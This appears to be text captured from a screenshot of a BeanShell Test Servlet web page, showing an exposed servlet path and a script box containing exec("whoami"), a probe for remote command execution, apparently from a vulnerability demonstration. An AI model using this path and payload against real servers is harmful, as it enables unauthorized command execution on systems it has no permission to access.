 不安全 //service/~ic/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate